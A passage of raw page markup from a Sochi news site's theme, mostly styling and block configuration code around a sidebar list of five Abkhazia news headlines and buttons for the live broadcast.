tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7469","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
